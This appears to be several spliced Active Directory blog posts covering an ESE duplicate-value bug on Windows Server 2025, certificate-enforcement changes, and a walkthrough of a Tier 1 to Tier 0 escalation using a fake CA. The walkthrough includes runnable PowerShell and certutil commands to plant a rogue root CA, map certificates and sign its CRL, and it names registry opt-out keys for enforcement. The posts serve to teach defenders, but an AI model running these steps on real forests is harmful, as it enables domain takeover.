So what is going on here – a bad exchange schema upgrade that would cause replication to fail? At first you can think that would be the case – it’s NOT according to me, but I would hold on that the exchange schema upgrade do something bad [1] – let’s get back to that later.
So when can this disaster strike – if you’re running Exchange adprep to extend your Active Directory schema for the first time, aka the forest had no previous versions of Exchange schema extensions – nope nothing happens regardless of the versions of your DCs, Including the Schema FSMO – running Windows Server 2025.
If you run adprep and ALREADY have extended your schema for Exchange previously and the Schema FSMO would be running Windows Server 2025 – then you would run into issues – But what really happens?


Attributes with the syntax 2.5.5.2 aka String(Object-Identifier) suddenly takes duplicates – here it’s time to tell what exchange is doing bad [1] – Exchange adprep never check if a value is already present in those attributes, instead on each update (CU/Release) it’s trying to add the same value again, relaying that AD throw’s them out with ATT_OR_VALUE_EXISTS – below we can see how that works when the Schema – FSMO is held by a Windows Server 2008 R2

But this will be allowed on Windows Server 2025?
That is not good – and it will break Active Directory replication on the receiving end if it’s a down-level DC (e.g. not Windows Server 2025 [2]) the update will only apply one of the duplicate e.g. the duplicate detection will work, so if we’re looking up our example class here ‘Address-Book-Container’ between the schema FSMO and another DC.
Why will it not break replication to other Windows Server 2025 DCs? Well they suffer from the same duplication bug – or do they really? [2]
This is how it would look like on a down-level DC (e.g. not Windows Server 2025)


And of course it’s a schema mismatch when the definition of a class is different between two replocas, one with two values for the attribute auxiliaryClass (2) country;country while the other only has auxiliaryClass (1) country;
Well let’s go a step beyond this and leave Exchange for a while, let’s add our own attr (chDsObjid) with the syntax 2.5.5.2 aka String(Object-Identifier)
Windows Server 2025 DC
Windows Server 2022 DC
So the same behavior – however this will not cause a schema mismatch and break replication, only bring inconsistency.
So what is wrong here, something most be wrong with Active Directory’s duplication logic on Windows Server 2025 [2] or?
Let’s again look at how it should work – we should be thrown out if where trying to add a value that already exists on a attribute with syntax 2.5.5.2 aka String(Object-Identifier)

We are and it works as expected on down-level DC (e.g. not Windows Server 2025) – We get a DSID – that can give us a pointer to where this is blocked in the ds source. I happen to know that AD has it’s own detection for duplicates values for certain syntaxes, but not for 2.5.5.2 aka String(Object-Identifier) – here Active Directory solidly relays on Extensible Storage Engine – ESENT / Jet for value duplication detection.

JetSetColumn is called with grbit JET_bitSetUniqueMultiValues = 0x00000080 – this seems to fail on Windows Server 2025? [2]
I felt I had to try out this my self on the Extensible Storage Engine – ESE level so what the heck how hard can it be to modify ESEDump to do writes to the DIT:
So let’s try this and see if we’re thrown out by ESE – if we first try with a Windows Server 2022 DIT (8k)
Yes that works as expected, let’s try the very same code now on a Windows Server 2025 DIT (32k)
Ops – Something must be wrong within Extensible Storage Engine -ESE (ESENT.dll) – we’re getting through here even if we’re calling JetSetColumn with grbit JET_bitSetUniqueMultiValues and a value that is already present in the column.
But let’s try a DIT from Windows Server 2022 (8k) on Windows Server 2025 🙂 We’re thrown out with ESENT error: A duplicate value was detected on a unique multi-valued column.
But wait wasn’t Windows Server 2025 broken or had some defect in ESENT.dll?
My understanding is that this has to do with the page size of the NTDS.dit database and that JET_bitSetUniqueMultiValues don’t work correctly on 32k pages DBs and has never done, no matter of the underlaying operating system, it just happen to be that on Windows Server 2025 all NTDS.dit databases are 32k pages.
But wait shouldn’t the database be 32k pages first when the “Database 32k pages optional feature” has been enabled? No, again all NTDS.dit’s on Windows Server 2025 is 32k page by default, the “Database 32k pages optional feature” only let go of restrictions enforced to be able to co-exist with downl-level replicas (e.g. none Windows Server 2025 DCs)
[2] The issue has nothing to do with Active Directory – it seems to be a bug in Extensible Storage Engine – ESENT (ESENT.dll)
Summary
It took me a day to figure out and test this, including writing a version of ESEDump that could prove this. Exchange should look for the values they are trying to add and not relay on Active Directory throwing an error that the value already exists.
How can you find effected attributes, run the following AD query against your Schema NC:
It is possible to fix this if you run into it – without during a forest recovery. Please contact Microsoft Support and they will help you to get back in a supported manner, I know how to get out of this as well – but I’m not Microsoft nor do I work for Microsoft, I’m just a Active Directory geek that like to figure out how things work, or not work.
So the security updates for October has arrived and “AllowNtAuthPolicyBypass” registry key is now gone from kdcsvc.dll – All CAs that issue certificates to be used for PKINIT against Active Directory must now be trusted in NTAuth.
Please do not add CA’s to NTAuth that you don’t trust, as any one who can issue a certificate with subject of choice from those still can impersonate any user account within your forest e.g. a DA/EA and this is regardless of StrongCertificateBindingEnforcement and NTAuthEnforcement.
A good solution to keep NTAuth safe is NTAuthGuard by Carl Sörqvist.
But as I use to say, there is always a secret key – as with “StrongCertificateBindingEnforcement” another key instead of “AllowNtAuthPolicyBypass” can be used to “unsupported so far I know” turn off the NTAuthEnforcement requirement. You will find it by using:
Hybrid Identity Protection (HIP) Conference 2025 is over and I presented on the Active Directory and PKI subject again: “Enterprise PKI Today: Friend or Foe”
StrongCertificateBindingEnforcement vs NTAuthEnforcement

StrongCertificateBindingEnforcement has been mandatory since 10th of September 2025 with no supported way of doing a optout to Compatibility Mode. Enforcing this took over 3 years – and where still not done – while the ‘StrongCertificateBindingEnforcement’ registry key is gone from “kdcsvc.dll” with the September updates. However there is a new key available to still optout but that key is only intended for special cases and should NOT be used, but you can find it by string dumping the “kdcsvc.dll” at a specific offset.
Please be aware that the StrongCertificateBindingEnforcement only protect you from what it was designed to – the following:
dNSHostName/servicePrincipalName computer owner abuse, Remove DNS SPNs from servicePrincipalName, steal DNS hostname of a DC, put it in your computer accounts dNSHostName attr and request a cert, auth (PKINIT) with the cert and you’re a DC.
Overwrite userPrincipalName of user to be of target to hijack user account since the missing domain part does not violate an existing UPN
Overwrite userPrincipalName of user to be @ of target to hijack machine account since machine accounts don’t have a UPN
Delete userPrincipalName of user and overwrite sAMAccountName to be without a trailing $ to hijack a machine account
Note: 2-4 would require permissions to write to the ‘userPrincipalName’ attribute
It will NOT protect you from:
CAs trusted in your forest where you don’t have a good security hygiene for issuance of certificates
If someone can issue a certificate with subject + sid they own that security principal in your Active Directory Forest.
Subject + SID in AltSubject is sadly enough – tag:microsoft.com,2022-09-14:sid:<value>
•If you’re using Authentication Mechanism Assurance (AMA) – you must control/prevent issuance with specific issuance policies.
Bad certificate template hygiene
Supply in the request (SITR) should never be published on a CA trusted in NTAuth
Write access to certificate templates outside Tier 0 allows for SITR to be enabled.
3rd party/standalone CAs or RA’s/EA’s – you’re on your own to block the above.
NTAuthEnforcement
Since July the NTAuthEnforcement has been enabled by default, meaning that all CAs that issue certificates to be used for PKINIT must be trusted in NTAuth – this changes the picture.
Before this new requirement it was possible to be trusted for PKINIT even if the issuing CA was not trusted in NTAuth – if a strong mapping method was used using AltSecID (altSecurityIdentities). This is no longer possible after CVE-2025-26647 as X509SKI (Subject Key Identifier) for example was considered a strong mapping, but it is possible to create a certificate with a designated SKI (Subject Key Identifier) from any trusted CA – this becomes problematic as you could create a SKI (Subject Key Identifier) of an existing mapped user – a T0 administrator for example and become that security principal within the forest.
In my past post “When your Enterprise PKI becomes one of your enemies (Part 6)” i demonstrate how to – Create, Distribute and Force-Trust your own Fake CA within a forest to perform a T1 to T0 privilege escalation – at that time leverage Authentication Mechanism Assurance (AMA).
But let’s using CVE-2025-26647 instead, let’s say we found a T0 – “strongly” mapped with SKI (Subject Key Identifier) within the Active Directory forest.
You can for now until the October patch wave arrive opt-out from the NTAuthEnforcement but then you would be vulnerable to the above “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Kdc\AllowNtAuthPolicyBypass=1”
Summary
Same mitigation as presented before applies – make sure you have two enterprise issuing CAs where one of them isn’t trusted in NTAuth – this one can publish – Supply in the request (SITR) templates, while the other CA that is in NTAuth – Never should have any – Supply in the request (SITR) templates published. All and both Enterprise CAs must be managed from T0 this is very important, however they can issue certificates to lower tiers.
Strong Certificate Binding Enforcement protects against CVE-2022-34691, CVE-2022-26931 and CVE-2022-26923
It will NOT protect against bad security hygiene on our CAs, Templates or information within your certificates.
NTAuth requirement will protect against CVE-2025-26647 and eliminate all other paths to PKINIT that didn’t required NTAuth

Fake CA Scenario
AMA Abuse using altSecID from non-NTAuth CA
Note all my demos uses ‘CertRequestTools‘ from Carl Sörqvist and in this case also Rubeus from Will Schroeder.
Create, Distribute enforce Trust of a fake CA from T1 – PKINIT– altSecurityIdentities + AMA + Cert Publishers

Let’s assume that ‘Issuing CA 2’ here is managed from T1 and not trusted in ‘NTAuth’ – should not be a problem or?
In this scenario a Tier 1 administrator could logon to ‘Issuing CA 2’ become SYSTEM and acting as the machines security context. Enterprise CAs are automatically added to the ‘Cert Publishers’ Group and that group is always given ‘Full Control’ to a Enterprise CAs ‘certificationAuthority’ object within ‘CN=Certification Authorities,CN=Public Key Services,CN=Services,CN=Configuration,DC=nttest,DC=chrisse,DC=com’
This is unfortunately hardcoded into the installation of an Enterprise CA – But now to the interesting part what can you do if you’re member of ‘Cert Publishers’?
Well let’s create our own fake CA and a leaf certificate contain the AMA Issuance policy OID:
Find any user within the forest where you can write to the ‘altSecurityIdentities’ attribute
Set-AltSecurityIdentities
$cert = ls Cert:\CurrentUser\my |where { $_.subject-eq"CN=DEMO5 - fakecaso1" }.\Set-AltSecurityIdentities.ps1-Identity CASO -MappingType IssuerSerialNumber -Certificate $cert

So we now have a CA ‘CN=Chrisse Root CA,DC=chrisse,DC=com’ and a certificate issued by the CA “CN=DEMO5 – fakecaso3” with the AMA Issuance OID. There is a reason why the CA is named “CN=Chrisse Root CA,DC=chrisse,DC=com” (The name of an already existing root CA within the forest – and that is because how certutil -dspublish will handle the CA certificate. So now let’s become SYSTEM on ‘Issuing CA 2’ that’s by default member of the ‘Cert Publishers’ group – now let’s add the CA certificate to Active Directory using certutil.
cmd
certutil -dspublish -f .\FakeCA.cer rootca
Opps – that worked – so what happened? Basically as certutil was running as SYSTEM on ‘Issuing CA 2’ being member of ‘Cert Publishers’ it had the ability to write the certificate of our ‘Fake CA’ into the existing object of ‘ CN=Chrisse Root CA,CN=Certificate Authorities,CN=Public Key Services,CN=Services,CN=Configuration,DC=nttest,DC=chrisse,DC=com’s ‘cACertificate’ attribute becuse the subject matched ‘CN=Chrisse Root CA,DC=chrisse,DC=com’ Our ‘Fake CA’ certificate is now the 2:nd value added to the ‘cACertificate’ attribute

Now the interesting part – will all domain joined clients within this forest now trust our ‘Fake CA’?

Ops again, yep even on Domain Controllers (DCs) / Key Distribution Centers (KDCs). So what can we do now, the lead certificate we issued above with the AMA Issuance Policy OID can we use it to perform PKINIT and take over the forest?
Nope – not possible (at least not yet 🙂 ) – even that the certificate don’t have a CDP extension at all, the KDC demands that all certificates used by PKINIT needs to have a valid CDP or OCSP. What if we fix that as well?
Create and Sign CRL with Fake CA
Import-Module-Name CertRequestTools$Crl = [CERTENROLLlib.CX509CertificateRevocationListClass]::new()$Crl.Initialize()$dn = [CERTENROLLlib.CX500DistinguishedNameClass]::new()$dn.Encode("CN=Chrisse Root CA,DC=chrisse,DC=com", [CERTENROLLlib.x500NameFlags]::XCN_CERT_X500_NAME_STR)$Crl.Issuer = $dn$Crl.CRLNumber([CERTENROLLlib.EncodingType]::XCN_CRYPT_STRING_HEX) ="0001"$signer = [CERTENROLLlib.CSignerCertificateClass]::new()# Note the thumbprint below is the 'Fake CA' certificate with the private key available $signer.Initialize($false,[CERTENROLLlib.X509PrivateKeyVerify]::VerifyNone, [CERTENROLLlib.EncodingType]::XCN_CRYPT_STRING_HEXRAW,"D948F2E5585FD3C7802263DAED9722E67315FA02")$Crl.SignerCertificate = $signer$Crl.Encode()[System.IO.File]::WriteAllBytes("fakeca.crl", [System.Convert]::FromBase64String($Crl.RawData()))
So the next step would be to publish the signed CRL for our fake CA somewhere – we could just host a webserver somewhere and include the URL in a newly issued leaf certificate – It would look something like this:
Find any user within the forest where you can write to the ‘altSecurityIdentities’ attribute
Set-AltSecurityIdentities
$cert = ls Cert:\CurrentUser\my |where { $_.subject-eq"CN=DEMO5 - fakecaso2" }.\Set-AltSecurityIdentities.ps1-Identity CASO -MappingType IssuerSerialNumber -Certificate $cert
But what if the Domain Controllers (DCs) / Key Distribution Centers (KDCs) would block outgoing HTTP traffic to random destination(s) – well they should.
But what they can’t block is LDAP access to themselves right? 🙂 So let’s go for an LDAP CDP instead – hm but wait we only have the power of being ‘Cert Publishers’ through the SYSTEM context of ‘Issuing CA 2’ – turns out that might be a probelm.
It turn’s out that ‘Cert Publishers’ have Full Control on any sub-container created as part of every Enterprise CA installation, let’s use that 🙂
So now let’s issue a new certificate from our ‘FakeCA’ that includes both the AMA Issuance Policy OID and the CDP extension pointing to an LDAP URI instead of HTTP.

All it required was altSecurityIdentities + AMA + Cert Publishers – a T1 admin that had access to a Enterprise CA in T1 and the ability to write to ‘altSecurityIdentities’ to at least one user within the entire forest, and of course that AMA are being used to safeguard Enterprise Admins.
So to summaries this: All Enterprise CAs within an Active Directory forest _must_ be managed from T0, otherwise escalation paths like the one just described can be accomplished – and just think about what we have done here – even if you’re not using AMA, there is still a Certificate Authority that is trusted on/by all domain joined devices within the forest, you can create web-server certificates, code signing certs etc.
Note all my demos uses ‘CertRequestTools‘ from Carl Sörqvist and in this case also Rubeus from Will Schroeder.
Credits to “Decoder’s” blog that bought this topic to the light, I have just proven it can be combined with AMA abuse to gain full control of the forest as well writing some sample code how to create a ‘Fake CA’ in PowerShell.
Mitigate Authentication Mechanism Assurance (AMA) abuse In the last blog post series – When your Enterprise PKI becomes one of your enemies (Part 4) we vent trough how Authentication Mechanism Assurance (AMA) works and how it can be abused together with Public Key Infrastructure (PKI) to compromise an Active Directory forest if it’s not designed the right way.
